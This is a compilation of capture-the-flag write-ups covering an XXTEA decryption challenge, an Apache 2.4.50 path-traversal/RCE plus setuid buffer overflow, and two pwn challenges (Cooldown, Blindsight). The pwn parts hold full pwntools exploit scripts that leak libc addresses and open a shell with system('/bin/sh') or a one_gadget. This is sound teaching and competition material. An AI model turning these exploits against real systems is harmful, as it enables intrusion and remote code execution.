As we have `xxtea_uint_decrypt` and `xxtea_uint_encrypt` used 32-bit pointers, I create my own copies of them with the suffix `64` and 64-bit pointers:
In the xxtea.h:```cppuint64_t * xxtea_uint_encrypt64(uint64_t * data, size_t len, uint64_t * key);uint64_t * xxtea_uint_decrypt64(uint64_t * data, size_t len, uint64_t * key);```
In the xxtea.c:```cppuint64_t * xxtea_uint_encrypt64(uint64_t * data, size_t len, uint64_t * key) { uint64_t n = (uint64_t)len - 1; uint64_t z = data[n], y, p, q = 6 + 52 / (n + 1), sum = 0, e, first, second;
if (n < 1) return data;
while (0 < q--) { sum += DELTA; e = sum >> 2 & 3;
for (p = 0; p < n; p++) { y = data[p + 1]; first = (((z >> 5) ^ (y << 2)) + ((y >> 3) ^ (z << 4))); second = ((sum ^ y) + (key[(p & 3) ^ e] ^ z)); z = data[p] += first ^ second; }
y = data[0]; z = data[n] += MX; }
return data;}
uint64_t * xxtea_uint_decrypt64(uint64_t * data, size_t len, uint64_t * key) { uint64_t n = (uint64_t)len - 1; uint64_t z, y = data[0], p, q = 6 + 52 / (n + 1), sum = q * DELTA, e;
if (n < 1) return data;
while (sum != 0) { e = sum >> 2 & 3;
for (p = n; p > 0; p--) { z = data[p - 1]; y = data[p] -= MX; }
z = data[n]; y = data[0] -= MX; sum -= DELTA; }
return data;}```
Then running the following code I got match of expected encrypted output with what we receivedfrom the binary:```cpp#include <iostream>#include <iomanip>#include <stdio.h>#include "xxtea.h";
int main(){ static const char plainText[80] = "Betaflash_is_slow"; static const char key[] = "I\0\0\0\0\0\0\0 \0\0\0\0\0\0\0l\0\0\0\0\0\0\0o\0\0\0\0\0\0\0"; char buff[1024] = {}; memcpy(buff, plainText, strlen(plainText)); size_t out_len = 80; const char* encrypted = (const char*)xxtea_uint_encrypt64((uint64_t*)buff, 80 / sizeof(uint64_t), (uint64_t*)key); printf("size %zu\n", out_len); for (size_t i = 0; i < out_len; ++i) { printf("%02X ", (unsigned int)encrypted[i] & 0xFF); if ((i + 1) % 16 == 0) { printf("\n"); } } printf("\n");}```

Ok then now we can put our cipher text to the decryption function:```cppint main(){ static const char cipherText[80] = { 0xd0, 0xa4, 0xae, 0x4d, 0xcc, 0x99, 0xe3, 0x68, 0xba, 0xbd, 0x66, 0x99, 0x6d, 0x67, 0xb8, 0x81, 0x59, 0xab, 0xe2, 0xd0, 0x22, 0xb0, 0xad, 0x78, 0xf1, 0xd6, 0x9a, 0x6e, 0xb1, 0xe8, 0x1c, 0xf3, 0x58, 0x9b, 0x3e, 0xfe, 0x99, 0x40, 0x05, 0xd6, 0xa9, 0xde, 0x9d, 0xb2, 0xfd, 0x3c, 0x44, 0xb7, 0x76, 0x28, 0xd2, 0x31, 0x6a, 0xac, 0x22, 0x29, 0xe9, 0x38, 0xec, 0x93, 0x2b, 0xe4, 0x22, 0x20, 0xdd, 0x6d, 0x1d, 0x91, 0x46, 0x55, 0x82, 0x0a, 0x43, 0xc0, 0x9e, 0x22, 0x36, 0x99, 0x3a, 0x8d }; static const char key[] = "I\0\0\0\0\0\0\0 \0\0\0\0\0\0\0l\0\0\0\0\0\0\0o\0\0\0\0\0\0\0"; char buff[1024] = {}; memcpy(buff, cipherText, strlen(cipherText)); size_t out_len = 80; const char* decrypted = (const char*)xxtea_uint_decrypt64((uint64_t*)buff, 80 / sizeof(uint64_t), (uint64_t*)key); printf("size %zu\n", out_len); for (size_t i = 0; i < out_len; ++i) { printf("%02X ", (unsigned int)decrypted[i] & 0xFF); if ((i + 1) % 16 == 0) { printf("\n"); } } printf("%s\n", decrypted); printf("\n");}```

Ok seems good output, now format the flag and thats it:```py>>> from hashlib import sha256>>> print(f'CTF{{{sha256(b"R3vErs3_1S_NoT_F0r_Ev3RYOn3").hexdigest()}}}')CTF{b98b74c78593c1238136a2d24d300ad2b1af82b137523adbdde2ba08b02a9cf0}```
|
The challenges provide a simple web page, with nothing that useful. The source code does not have anything special, no links and different pages. But the response headers leak some information about the server and its version.

Doing a quick google search about vulnerabilities in Apache... <https://httpd.apache.org/security/vulnerabilities_24.html> So the version 2.4.50 is vulnerable to Path Traversal and Remote Code Exection (RCE). There are PoCs available that we can use to explore this vulnerability, we are going to use the one provided in [Exploit-DB](https://www.exploit-db.com/exploits/50406).
Let's test it out:

Now we know that we can execute commands with the **daemon** user. Let's list the contents of the current dir, maybe we can find more useful information. There are two files that by the name of them must be the path that we should take to solve the challenge.

The **read_flag** binary has the setuid (and setgid) bit set, so we can run the executable with the same file permissions of the executable's owner (group). There is also the binary source code:

Looking into the code we can see that it gets the current user id and checks if it's equal to zero. If this condition is met we will be able to read the flag, and in order to do this we can explore a buffer overflow vulnerability when reading a string (**gets(input)**). A good example how to explore this problem, <https://0xrick.github.io/binary-exploitation/bof2/>.
To make it easy, let's write the payload to a file and then **cat** the contents of it to the **read_flag** binary.

And we have the flag. |
#### **Cooldown,**
"the return"
as its name indicates (or not?) Cooldown was the successor of warmup challenge from Hayyim CTF 2022.
Cooldown only difference with warmup, is that this time we have only a buffer overflow of 0x60 bytes
as you can see in the reverse:

the smaller size of the buffer overflow, leaves us only 5 ROP gadgets possible after the pop rbx.
Which is not enough to do the exploitation in the same way that for warmup challenge.
So we will change of strategy.
we will do our leak exfiltration in 10 rounds.. slowly by slowly advancing on stack, until we read a ld.so address left there by the "Spirits of Pwn"...
at each round, we will send a payload that looks like this:
```payload = p64(0)*6+p64(0x601018)+p64(exe.sym['write'])+p64(0x40053e)```
it basically call write function in plt, the filedescriptor will be 0 after the read call (stdin so)..
but it will work remotely, as in general the filedescriptor remotely is a socket, and writing to stdin will work remotely..(old trick)
And instead of returning at the beginning of the vuln function, we will return after the push rbx instruction,
like this at each round, we will advance on stack..
We do this until we read a ld.so address on stack, that we have seen on gdb...
Once we got our leak, we calculate libc base, that is mapper at a constant offset before ld.so.
then we send a small ROP that calls system('/bin/sh')
and we will get our precious flag...
here is the exploit code:
```python#!/usr/bin/env python# -*- coding: utf-8 -*-from pwn import *
context.update(arch="amd64", os="linux")context.log_level = 'info'
def one_gadget(filename, base_addr=0): return [(int(i)+base_addr) for i in subprocess.check_output(['one_gadget', '--raw', filename]).decode().split(' ')]
exe = ELF('./Cooldown')libc = ELF('./libc.so.6')
if args.REMOTE: host, port = "141.164.48.191", "10005"
if (args.REMOTE or args.DOCKER): p = remote(host,port)else: p = process(exe.path)
# dumps ten times the stack, each time 8 bytes further on stack.. until we reach ld.so address on stackcount = 10buff = ''
for i in range(count): payload = p64(0)*6+p64(0x601018)+p64(exe.sym['write'])+p64(0x40053e) p.sendafter('> ', payload) buff = p.recv(0x60) print(hexdump(buff))
# get our ld.so leak & calculate libc base with itldso = u64(buff[0x48:0x50])print('ldso leak = '+hex(ldso))libc.address = ldso - 0x3f1000print('libc base = '+hex(libc.address))
# do a simple system('/bin/sh')rop = ROP(libc)pop_rdi = rop.find_gadget(['pop rdi', 'ret'])[0]ret = rop.find_gadget(['ret'])[0]bin_sh = next(libc.search('/bin/sh'))payload = p64(0)*6+p64(0x601018)+p64(pop_rdi)+p64(bin_sh)+p64(libc.symbols['system'])p.sendafter('> ', payload)
p.sendline('id;cat flag*')p.interactive()```
and off course, see it in action.. :)

and that's all !!
*nobodyisnobody still pwning things* (until the world ends..) |
**Blindsight**,
was a pwn challenge from DefCamp 2022.
I got first blood on it (I played with Water Paddler).
It was a classic blind remote rop, with no binaries.

Well, basicall we first have to find the size of the buffer overflow, if we send more than 88 bytes for input, the program will crash, and the LSB of the return address will be overwritten.
Then we write a little script that send all value between 0 to 255 for the lsb and see that various functions we can reach.. what is their output, etc...
a script like this can do the job.. (nothing complicated)
```python3from pwn import *
for i in range(256): p = connect('34.159.129.6', 30550) print('trying char: '+hex(i)) p.sendafter('friend?\n' , 'A'*88+chr(i)) try: print(hexdump(p.recv(timeout=2))) except: print('.') p.close()```
Ok let's see what we get bruteforcing the LSB of the return address,
case LSB =:* 0x0a --> print message 'No password for you!\n'* 0x0c --> print message 'No password for you!\n'* 0x0e --> print message 'Do not dump my memory!\n'* 0x13 --> leak a part of the stack (we can see libc and stack addresses in it...)* 0x1a --> print message 'No password for you!\n'* 0x1f --> leak a part of the stack (we can see libc and stack addresses in it...)* 0xbb --> print message 'Are you blind my friend?\n'
ok that's the result of out first quick fuzzing..
ok what is the next step?
well we know LSBs that return us messages, let's choose one of them, 0xBB for example.. and let's bruteforce the next LSBs in the return address..
we modify a bit the script above..and start again..
```python3from pwn import *
for i in range(256): p = connect('34.159.129.6', 30550) print('trying char: '+hex(i)) p.sendafter('friend?\n' , 'A'*88+p8(0xbb)+chr(i)) try: print(hexdump(p.recv(timeout=2))) except: print('.') p.close()```
ok we found that the second byte that come next is 0x07
we do the same for the third byte, and found that it is 0x40
So it gives us an address 0x4007bb.
That tell us two things, that the binary is 64bit linux binary, and that it is non-PIE , the program binary is mapped at a fixed address,
that will make us things more simple...
so what's next..?
Well next step for this kind of challenge , is to find the libcsu gadget, that is almost always present inf 64bit binaries produced by gcc.
if you don't know what it the csu gadget, you can read this explanation for example (or google for: "libcsu gadget", "ret2csu" )
[https://gist.github.com/kaftejiman/a853ccb659fc3633aa1e61a9e26266e9](https://gist.github.com/kaftejiman/a853ccb659fc3633aa1e61a9e26266e9)
the libcsu gadget is often near the end of the binary, and it allows us to call a function inside the program, and to set the registers rdi, rsi, rdx..
the libcsu gadgets is in two part, one part set the registers, it is a gadget that does: pop rbx / pop rbp/pop r12/ pop r13 / pop r14 / pop r15 / ret
so 6 times pop, and a ret.
The second part set registers for the calling and call a function: mov rdx, r15 / mov rsi, r14 / mov edi, r13d / call qword[r12+rbx*8] , etc....
The second part with the "6 times pop" and ret, is easy to find once you know an address that return some sort of message, text.. (0x4007bb in our case..)
knowing that theses gadgets are at the end of the binary, we will start scanning from addresses a little after the one we found,
and send a ROP payload like this: p64(address.tested) + p64(0xdeadbeef)*6 + p64(0x4007bb)
when address tested will be the correct address of the 6xpop gadget, 0x4007bb our function that print a message will be executed.. and we will receive a message in return..
if we receive nothing, we increase the tested adress...and so on... until we found the 6 x pop gadget
That's the "classic way".
When you know the "6 x pop" gadget address, you can deduce easily the address of the second libcsu gadget that calls the function..
then with the knowledge of our 2 libcsu gadget, we will scan for a got entry of a puts, or a write, or a printf for example.. these got entries around the same addresses..
depending if the program is full relro, half relro.. etc...
then when you find one printf, or puts, or a write function, you can dump whatever memory address you want.
You then dump the entire binary... analyse it...exploit it...and that's all...
It's a bit time consuming ... but the whole process works well...
Well, the "classic way" did not work for me, I did not found the "6 x pop" gadget...
So I started scanning the program functions before those I found.. addresses before 0x4007bb
and BINGO.. I found this address at 0x4006fb,
that returns me a part of the stack, and go back to the input, awaiting for our second payload ... perfect !

so... what we have on stack ?
looking at the returned addresses with an experienced eye.. we can see what is probably a libc address at offset 0x10
probably two stack addresses at offsets 0x18 and 0x20
another libc address at 0x38 probably...
The libc is given in this challenge, and that will help us.
Let's start with the first libc address that ends with 620, and see what this could be...

well ̀ ```__IO_2_1_stdout_``` seems a good candidate, it's at offset 0x3c5620..
so the plan:
* Send a first payload that calls 0x4006fb function, and calculate libc address with the leaks we got in return* Send a second payload, with the address of a onegadget from libc-2.23.so... and enjoy..
let's give it a try...
```python3#!/usr/bin/env python# -*- coding: utf-8 -*-from pwn import *
context.update(arch="amd64", os="linux")context.log_level = 'info'
def one_gadget(filename, base_addr=0): return [(int(i)+base_addr) for i in subprocess.check_output(['one_gadget', '--raw', filename]).decode().split(' ')]
libc = ELF('./libc-2.23.so')
host, port = '34.159.129.6', '30550'
p = remote(host,port)
# address that return us a chunk of stack, and ask input again (find by bruteforcing address)test = 0x4006fb
payload = 'A'*88+p64(0x4006fb)
p.sendafter('friend?\n' , payload)
buff = p.recv()# get libc leak from stackleak = u64(buff[0x10:0x18])libc.address = leak - 0x3c5620print('libc base (could be): '+hex(libc.address))
print(hexdump(buff))
onegadgets = one_gadget('libc.so.6', libc.address)
payload = 'A'*88+p64(onegadgets[1])p.send(payload)
p.interactive()```

and that's all...
*nobodyisnobody still pwning things..* (you know that little colorfull characters that move on screen...) |
The "CRC" algorithm reveals the low byte of the previously-used CRC table element. The low byte can be used to determine the index in the table (because each element has a unique low byte), and the index can be used to determine the previous character of the password (up to 7 characters). The final character of the password can be easily brute-forced.
https://gist.github.com/SeanPesce/fdc9f5eaac66b11e1077250773fd12a5 |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.